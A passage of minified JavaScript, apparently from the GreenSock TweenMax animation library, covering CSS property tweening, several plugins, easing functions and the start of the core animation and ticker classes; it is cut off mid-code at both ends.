e,i=this.t,s=i.filter||J(this.data,"filter")||"",n=this.s+this.c*t|0;100===n&&(-1===s.indexOf("atrix(")&&-1===s.indexOf("radient(")&&-1===s.indexOf("oader(")?(i.removeAttribute("filter"),e=!J(this.data,"filter")):(i.filter=s.replace(k,""),e=!0)),e||(this.xn1&&(i.filter=s=s||"alpha(opacity="+n+")"),-1===s.indexOf("pacity")?0===n&&this.xn1||(i.filter=s+" alpha(opacity="+n+")"):i.filter=s.replace(x,"opacity="+n))};St("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,s,o,r){var a=parseFloat(J(t,"opacity",n,!1,"1")),l=t.style,h="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+a),h&&1===a&&"hidden"===J(t,"visibility",n)&&0!==e&&(a=0),q?o=new yt(l,"opacity",a,e-a,o):(o=new yt(l,"opacity",100*a,100*(e-a),o),o.xn1=h?1:0,l.zoom=1,o.type=2,o.b="alpha(opacity="+o.s+")",o.e="alpha(opacity="+(o.s+o.c)+")",o.data=t,o.plugin=r,o.setRatio=qt),h&&(o=new yt(l,"visibility",0,0,o,-1,null,!1,0,0!==a?"inherit":"hidden",0===e?"hidden":"inherit"),o.xs0="inherit",s._overwriteProps.push(o.n),s._overwriteProps.push(i)),o}});var Ut=function(t,e){e&&(t.removeProperty?(("ms"===e.substr(0,2)||"webkit"===e.substr(0,6))&&(e="-"+e),t.removeProperty(e.replace(P,"-$1").toLowerCase())):t.removeAttribute(e))},Vt=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Ut(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};St("className",{parser:function(t,e,s,o,r,a,l){var h,c,u,d,p,f=t.getAttribute("class")||"",m=t.style.cssText;if(r=o._classNamePT=new yt(t,s,0,0,r,2),r.setRatio=Vt,r.pr=-11,i=!0,r.b=f,c=it(t,n),u=t._gsClassPT){for(d={},p=u.data;p;)d[p.p]=1,p=p._next;u.setRatio(1)}return t._gsClassPT=r,r.e="="!==e.charAt(1)?e:f.replace(new RegExp("(?:\\s|^)"+e.substr(2)+"(?![\\w-])"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",r.e),h=st(t,c,it(t),l,d),t.setAttribute("class",f),r.data=h.firstMPT,t.style.cssText=m,r=r.xfirst=o.parse(t,h.difs,r,a)}});var Qt=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,s,n,o,r=this.t.style,a=l.transform.parse;if("all"===this.e)r.cssText="",n=!0;else for(e=this.e.split(" ").join("").split(","),s=e.length;--s>-1;)i=e[s],l[i]&&(l[i].parse===a?n=!0:i="transformOrigin"===i?Ot:l[i].p),Ut(r,i);n&&(Ut(r,It),(o=this.t._gsTransform)&&(o.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(St("clearProps",{parser:function(t,e,s,n,o){return o=new yt(t,s,0,0,o,2),o.setRatio=Qt,o.e=e,o.pr=-10,o.data=n._tween,i=!0,o}}),h="bezier,throwProps,physicsProps,physics2D".split(","),wt=h.length;wt--;)kt(h[wt]);(h=r.prototype)._firstPT=h._lastParsedTransform=h._transform=null,h._onInitTween=function(t,e,a,h){if(!t.nodeType)return!1;this._target=g=t,this._tween=a,this._vars=e,v=h,c=e.autoRound,i=!1,s=e.suffixMap||r.suffixMap,n=Z(t,""),o=this._overwriteProps;var p,m,_,y,T,b,w,x,k,C=t.style;if(u&&""===C.zIndex&&("auto"===(p=J(t,"zIndex",n))||""===p)&&this._addLazySet(C,"zIndex",0),"string"==typeof e&&(y=C.cssText,p=it(t,n),C.cssText=y+";"+e,p=st(t,p,it(t)).difs,!q&&S.test(e)&&(p.opacity=parseFloat(RegExp.$1)),e=p,C.cssText=y),e.className?this._firstPT=m=l.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=m=this.parse(t,e,null),this._transformType){for(k=3===this._transformType,It?d&&(u=!0,""===C.zIndex&&("auto"===(w=J(t,"zIndex",n))||""===w)&&this._addLazySet(C,"zIndex",0),f&&this._addLazySet(C,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(k?"visible":"hidden"))):C.zoom=1,_=m;_&&_._next;)_=_._next;x=new yt(t,"transform",0,0,null,2),this._linkCSSP(x,null,_),x.setRatio=It?Nt:Wt,x.data=this._transform||Yt(t,n,!0),x.tween=a,x.pr=-1,o.pop()}if(i){for(;m;){for(b=m._next,_=y;_&&_.pr>m.pr;)_=_._next;(m._prev=_?_._prev:T)?m._prev._next=m:y=m,(m._next=_)?_._prev=m:T=m,m=b}this._firstPT=y}return!0},h.parse=function(t,e,i,o){var r,a,h,u,d,p,f,m,_,y,T=t.style;for(r in e)"function"==typeof(p=e[r])&&(p=p(v,g)),a=l[r],a?i=a.parse(t,p,r,this,i,o,e):(d=J(t,r,n)+"",_="string"==typeof p,"color"===r||"fill"===r||"stroke"===r||-1!==r.indexOf("Color")||_&&C.test(p)?(_||(p=pt(p),p=(p.length>3?"rgba(":"rgb(")+p.join(",")+")"),i=bt(T,r,d,p,!0,"transparent",i,0,o)):_&&D.test(p)?i=bt(T,r,d,p,!0,null,i,0,o):(h=parseFloat(d),f=h||0===h?d.substr((h+"").length):"",(""===d||"auto"===d)&&("width"===r||"height"===r?(h=rt(t,r,n),f="px"):"left"===r||"top"===r?(h=et(t,r,n),f="px"):(h="opacity"!==r?0:1,f="")),y=_&&"="===p.charAt(1),y?(u=parseInt(p.charAt(0)+"1",10),p=p.substr(2),u*=parseFloat(p),m=p.replace(w,"")):(u=parseFloat(p),m=_?p.replace(w,""):""),""===m&&(m=r in s?s[r]:f),p=u||0===u?(y?u+h:u)+m:e[r],f!==m&&""!==m&&(u||0===u)&&h&&(h=tt(t,r,h,f),"%"===m?(h/=tt(t,r,100,"%")/100,!0!==e.strictUnits&&(d=h+"%")):"em"===m||"rem"===m||"vw"===m||"vh"===m?h/=tt(t,r,1,m):"px"!==m&&(u=tt(t,r,u,m),m="px"),y&&(u||0===u)&&(p=u+h+m)),y&&(u+=h),!h&&0!==h||!u&&0!==u?void 0!==T[r]&&(p||p+""!="NaN"&&null!=p)?(i=new yt(T,r,u||h||0,0,i,-1,r,!1,0,d,p),i.xs0="none"!==p||"display"!==r&&-1===r.indexOf("Style")?p:d):V("invalid "+r+" tween value: "+e[r]):(i=new yt(T,r,h,u-h,i,0,r,!1!==c&&("px"===m||"zIndex"===r),0,d,p),i.xs0=m))),o&&i&&!i.plugin&&(i.plugin=o);return i},h.setRatio=function(t){var e,i,s,n=this._firstPT;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;n;){if(e=n.c*t+n.s,n.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),n.type)if(1===n.type)if(2===(s=n.l))n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2;else if(3===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3;else if(4===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4;else if(5===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4+n.xn4+n.xs5;else{for(i=n.xs0+e+n.xs1,s=1;s<n.l;s++)i+=n["xn"+s]+n["xs"+(s+1)];n.t[n.p]=i}else-1===n.type?n.t[n.p]=n.xs0:n.setRatio&&n.setRatio(t);else n.t[n.p]=e+n.xs0;n=n._next}else for(;n;)2!==n.type?n.t[n.p]=n.b:n.setRatio(t),n=n._next;else for(;n;){if(2!==n.type)if(n.r&&-1!==n.type)if(e=Math.round(n.s+n.c),n.type){if(1===n.type){for(s=n.l,i=n.xs0+e+n.xs1,s=1;s<n.l;s++)i+=n["xn"+s]+n["xs"+(s+1)];n.t[n.p]=i}}else n.t[n.p]=e+n.xs0;else n.t[n.p]=n.e;else n.setRatio(t);n=n._next}},h._enableTransforms=function(t){this._transform=this._transform||Yt(this._target,n,!0),this._transformType=this._transform.svg&&Ct||!t&&3!==this._transformType?2:3};var Gt=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};h._addLazySet=function(t,e,i){var s=this._firstPT=new yt(t,e,0,0,this._firstPT,2);s.e=i,s.setRatio=Gt,s.data=this},h._linkCSSP=function(t,e,i,s){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,s=!0),i?i._next=t:s||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},h._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&t[e.p]===Math.round&&(e.r=1),e=e._next},h._kill=function(e){var i,s,n,o=e;if(e.autoAlpha||e.alpha){o={};for(s in e)o[s]=e[s];o.opacity=1,o.autoAlpha&&(o.visibility=1)}for(e.className&&(i=this._classNamePT)&&(n=i.xfirst,n&&n._prev?this._linkCSSP(n._prev,i._next,n._prev._prev):n===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,n._prev),this._classNamePT=null),i=this._firstPT;i;)i.plugin&&i.plugin!==s&&i.plugin._kill&&(i.plugin._kill(e),s=i.plugin),i=i._next;return t.prototype._kill.call(this,o)};var Kt=function(t,e,i){var s,n,o,r;if(t.slice)for(n=t.length;--n>-1;)Kt(t[n],e,i);else for(s=t.childNodes,n=s.length;--n>-1;)o=s[n],r=o.type,o.style&&(e.push(it(o)),i&&i.push(o)),1!==r&&9!==r&&11!==r||!o.childNodes.length||Kt(o,e,i)};return r.cascadeTo=function(t,i,s){var n,o,r,a,l=e.to(t,i,s),h=[l],c=[],u=[],d=[],p=e._internals.reservedProps;for(t=l._targets||l.target,Kt(t,c,d),l.render(i,!0,!0),Kt(t,u),l.render(0,!0,!0),l._enabled(!0),n=d.length;--n>-1;)if((o=st(d[n],c[n],u[n])).firstMPT){o=o.difs;for(r in s)p[r]&&(o[r]=s[r]);a={};for(r in o)a[r]=c[n][r];h.push(e.fromTo(d[n],i,a,o))}return h},t.activate([r]),r},!0),function(){var t=function(t){for(;t;)t.f||t.blob||(t.m=Math.round),t=t._next},e=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.6.0",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}).prototype;e._onInitAllProps=function(){for(var e,i,s,n=this._tween,o=n.vars.roundProps.join?n.vars.roundProps:n.vars.roundProps.split(","),r=o.length,a={},l=n._propLookup.roundProps;--r>-1;)a[o[r]]=Math.round;for(r=o.length;--r>-1;)for(e=o[r],i=n._firstPT;i;)s=i._next,i.pg?i.t._mod(a):i.n===e&&(2===i.f&&i.t?t(i.t._firstPT):(this._add(i.t,e,i.s,i.c),s&&(s._prev=i._prev),i._prev?i._prev._next=s:n._firstPT===i&&(n._firstPT=s),i._next=i._prev=null,n._propLookup[e]=l)),i=s;return!1},e._add=function(t,e,i,s){this._addTween(t,e,i,i+s,e,Math.round),this._overwriteProps.push(e)}}(),function(){_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.0",init:function(t,e,i,s){var n,o;if("function"!=typeof t.setAttribute)return!1;for(n in e)"function"==typeof(o=e[n])&&(o=o(s,t)),this._addTween(t,"setAttribute",t.getAttribute(n)+"",o+"",n,!1,n),this._overwriteProps.push(n);return!0}})}(),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.0",API:2,init:function(t,e,i,s){"object"!=typeof e&&(e={rotation:e}),this.finals={};var n,o,r,a,l,h,c=!0===e.useRadians?2*Math.PI:360;for(n in e)"useRadians"!==n&&("function"==typeof(a=e[n])&&(a=a(s,t)),h=(a+"").split("_"),o=h[0],r=parseFloat("function"!=typeof t[n]?t[n]:t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]()),a=this.finals[n]="string"==typeof o&&"="===o.charAt(1)?r+parseInt(o.charAt(0)+"1",10)*Number(o.substr(2)):Number(o)||0,l=a-r,h.length&&(-1!==(o=h.join("_")).indexOf("short")&&(l%=c)!==l%(c/2)&&(l=0>l?l+c:l-c),-1!==o.indexOf("_cw")&&0>l?l=(l+9999999999*c)%c-(l/c|0)*c:-1!==o.indexOf("ccw")&&l>0&&(l=(l-9999999999*c)%c-(l/c|0)*c)),(l>1e-6||-1e-6>l)&&(this._addTween(t,n,r,r+l,n),this._overwriteProps.push(n)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,s,n=_gsScope.GreenSockGlobals||_gsScope,o=n.com.greensock,r=2*Math.PI,a=Math.PI/2,l=o._class,h=function(e,i){var s=l("easing."+e,function(){},!0),n=s.prototype=new t;return n.constructor=s,n.getRatio=i,s},c=t.register||function(){},u=function(t,e,i,s,n){var o=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new s},!0);return c(o,t),o},d=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},p=function(e,i){var s=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),n=s.prototype=new t;return n.constructor=s,n.getRatio=i,n.config=function(t){return new s(t)},s},f=u("Back",p("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),p("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),p("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),m=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),g=m.prototype=new t;return g.constructor=m,g.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},m.ease=new m(.7,.7),g.config=m.config=function(t,e,i){return new m(t,e,i)},e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),g=e.prototype=new t,g.constructor=e,g.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},g.config=e.config=function(t){return new e(t)},i=l("easing.RoughEase",function(e){for(var i,s,n,o,r,a,l=(e=e||{}).taper||"none",h=[],c=0,u=0|(e.points||20),p=u,f=!1!==e.randomize,m=!0===e.clamp,g=e.template instanceof t?e.template:null,v="number"==typeof e.strength?.4*e.strength:.4;--p>-1;)i=f?Math.random():1/u*p,s=g?g.getRatio(i):i,"none"===l?n=v:"out"===l?(o=1-i,n=o*o*v):"in"===l?n=i*i*v:.5>i?(o=2*i,n=o*o*.5*v):(o=2*(1-i),n=o*o*.5*v),f?s+=Math.random()*n-.5*n:p%2?s+=.5*n:s-=.5*n,m&&(s>1?s=1:0>s&&(s=0)),h[c++]={x:i,y:s};for(h.sort(function(t,e){return t.x-e.x}),a=new d(1,1,null),p=u;--p>-1;)r=h[p],a=new d(r.x,r.y,a);this._prev=new d(0,0,0!==a.t?a:a.next)},!0),g=i.prototype=new t,g.constructor=i,g.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},g.config=function(t){return new i(t)},i.ease=new i,u("Bounce",h("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),h("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),h("BounceInOut",function(t){var e=.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),u("Circ",h("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),h("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),h("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),s=function(e,i,s){var n=l("easing."+e,function(t,e){this._p1=t>=1?t:1,this._p2=(e||s)/(1>t?t:1),this._p3=this._p2/r*(Math.asin(1/this._p1)||0),this._p2=r/this._p2},!0),o=n.prototype=new t;return o.constructor=n,o.getRatio=i,o.config=function(t,e){return new n(t,e)},n},u("Elastic",s("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),s("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),s("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),u("Expo",h("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),h("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),h("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),u("Sine",h("SineOut",function(t){return Math.sin(t*a)}),h("SineIn",function(t){return 1-Math.cos(t*a)}),h("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),c(n.SlowMo,"SlowMo","ease,"),c(i,"RoughEase","ease,"),c(e,"SteppedEase","ease,"),f},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t,e){"use strict";var i={},s=t.document,n=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!n.TweenLite){var o,r,a,l,h,c=function(t){var e,i=t.split("."),s=n;for(e=0;e<i.length;e++)s[i[e]]=s=s[i[e]]||{};return s},u=c("com.greensock"),d=1e-10,p=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},f=function(){},m=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),g={},v=function(s,o,r,a){this.sc=g[s]?g[s].sc:[],g[s]=this,this.gsClass=null,this.func=r;var l=[];this.check=function(h){for(var u,d,p,f,m,_=o.length,y=_;--_>-1;)(u=g[o[_]]||new v(o[_],[])).gsClass?(l[_]=u.gsClass,y--):h&&u.sc.push(this);if(0===y&&r){if(d=("com.greensock."+s).split("."),p=d.pop(),f=c(d.join("."))[p]=this.gsClass=r.apply(r,l),a)if(n[p]=i[p]=f,!(m="undefined"!=typeof module&&module.exports)&&"function"==typeof define&&define.amd)define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+s.split(".").pop(),[],function(){return f});else if(m)if(s===e){module.exports=i[e]=f;for(_ in i)f[_]=i[_]}else i[e]&&(i[e][p]=f);for(_=0;_<this.sc.length;_++)this.sc[_].check()}},this.check(!0)},_=t._gsDefine=function(t,e,i,s){return new v(t,e,i,s)},y=u._class=function(t,e,i){return e=e||function(){},_(t,[],function(){return e},i),e};_.globals=n;var T=[0,0,1,1],b=y("easing.Ease",function(t,e,i,s){this._func=t,this._type=i||0,this._power=s||0,this._params=e?T.concat(e):T},!0),w=b.map={},x=b.register=function(t,e,i,s){for(var n,o,r,a,l=e.split(","),h=l.length,c=(i||"easeIn,easeOut,easeInOut").split(",");--h>-1;)for(o=l[h],n=s?y("easing."+o,null,!0):u.easing[o]||{},r=c.length;--r>-1;)a=c[r],w[o+"."+a]=w[a+o]=n[a]=t.getRatio?t:t[a]||new t};for((a=b.prototype)._calcEnd=!1,a.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,s=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?s*=s:2===i?s*=s*s:3===i?s*=s*s*s:4===i&&(s*=s*s*s*s),1===e?1-s:2===e?s:.5>t?s/2:1-s/2},r=(o=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--r>-1;)a=o[r]+",Power"+r,x(new b(null,null,1,r),a,"easeOut",!0),x(new b(null,null,2,r),a,"easeIn"+(0===r?",easeNone":"")),x(new b(null,null,3,r),a,"easeInOut");w.linear=u.easing.Linear.easeIn,w.swing=u.easing.Quad.easeInOut;var S=y("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(a=S.prototype).addEventListener=function(t,e,i,s,n){n=n||0;var o,r,a=this._listeners[t],c=0;for(this!==l||h||l.wake(),null==a&&(this._listeners[t]=a=[]),r=a.length;--r>-1;)o=a[r],o.c===e&&o.s===i?a.splice(r,1):0===c&&o.pr<n&&(c=r+1);a.splice(c,0,{c:e,s:i,up:s,pr:n})},a.removeEventListener=function(t,e){var i,s=this._listeners[t];if(s)for(i=s.length;--i>-1;)if(s[i].c===e)return void s.splice(i,1)},a.dispatchEvent=function(t){var e,i,s,n=this._listeners[t];if(n)for((e=n.length)>1&&(n=n.slice(0)),i=this._eventTarget;--e>-1;)(s=n[e])&&(s.up?s.c.call(s.s||i,{type:t,target:i}):s.c.call(s.s||i))};var k=t.requestAnimationFrame,C=t.cancelAnimationFrame,P=Date.now||function(){return(new Date).getTime()},I=P();for(r=(o=["ms","moz","webkit","o"]).length;--r>-1&&!k;)k=t[o[r]+"RequestAnimationFrame"],C=t[o[r]+"CancelAnimationFrame"]||t[o[r]+"CancelRequestAnimationFrame"];y("Ticker",function(t,e){var i,n,o,r,a,c=this,u=P(),p=!(!1===e||!k)&&"auto",m=500,g=33,v=function(t){var e,s,l=P()-I;l>m&&(u+=l-g),I+=l,c.time=(I-u)/1e3,e=c.time-a,(!i||e>0||!0===t)&&(c.frame++,a+=e+(e>=r?.004:r-e),s=!0),!0!==t&&(o=n(v)),s&&c.dispatchEvent("tick")};S.call(c),c.time=c.frame=0,c.tick=function(){v(!0)},c.lagSmoothing=function(t,e){m=t||1/d,g=Math.min(e,m,0)},c.sleep=function(){null!=o&&(p&&C?C(o):clearTimeout(o),n=f,o=null,c===l&&(h=!1))},c.wake=function(t){null!==o?c.sleep():t?u+=-I+(I=P()):c.frame>10&&(I=P()-m+5),n=0===i?f:p&&k?k:function(t){return setTimeout(t,1e3*(a-c.time)+1|0)},c===l&&(h=!0),v(2)},c.fps=function(t){return arguments.length?(i=t,r=1/(i||60),a=this.time+r,void c.wake()):i},c.useRAF=function(t){return arguments.length?(c.sleep(),p=t,void c.fps(i)):p},c.fps(t),setTimeout(function(){"auto"===p&&c.frame<5&&"hidden"!==s.visibilityState&&c.useRAF(!1)},1500)}),(a=u.Ticker.prototype=new u.events.EventDispatcher).constructor=u.Ticker;var E=y("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!0===e.immediateRender,this.data=e.data,this._reversed=!0===e.reversed,V){h||l.wake();var i=this.vars.useFrames?U:V;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});l=E.ticker=new u.Ticker,(a=E.prototype)._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var O=function(){h&&P()-I>2e3&&l.wake(),setTimeout(O,2e3)};O(),a.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},a.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},a.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},a.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},a.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},a.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},a.render=function(t,e,i){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},a.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<i+this.totalDuration()/this._timeScale},a._enabled=function(t,e){return h||l.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(t,e){return this._enabled(!1,!1)},a.kill=function(t,e){return this._kill(t,e),this},a._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},a._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},a._callback=function(t){var e=this.vars,i=e[t],s=e[t+"Params"],n=e[t+"Scope"]||e.callbackScope||this;switch(s?s.length:0){case 0:i.call(n);break;case 1:i.call(n,s[0]);break;case 2:i.call(n,s[0],s[1]);break;default:i.apply(n,s)}},a.eventCallback=function(t,e,i,s){if("on"===(t||"").substr(0,2)){var n=this.vars;if(1===arguments.length)return n[t];null==e?delete n[t]:(n[t]=e,n[t+"Params"]=m(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,n[t+"Scope"]=s),"onUpdate"===t&&(this._onUpdate=e)}return this},a.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},a.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},a.totalTime=function(t,e,i){if(h||l.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var s=this._totalDuration,n=this._timeline;if(t>s&&!i&&(t=s),this._startTime=(this._paused?this._pauseTime:n._time)-(this._reversed?s-t:t)/this._timeScale,n._dirty||this._uncache(!1),n._timeline)for(;n._timeline;)n._timeline._time!==(n._startTime+n._totalTime)/n._timeScale&&n.totalTime(n._totalTime,!0),n=n._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==t||0===this._duration)&&(D.length&&G(),this.render(t,e,!1),D.length&&G())}return this},a.progress=a.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},a.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},a.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},a.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||d,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},a.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(t){if(!arguments.length)return this._paused;var e,i,s=this._timeline;return t!=this._paused&&s&&(h||t||l.wake(),e=s.rawTime(),i=e-this._pauseTime,!t&&s.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=s.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var A=y("core.SimpleTimeline",function(t){E.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(a=A.prototype=new E).constructor=A,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(t,e,i,s){var 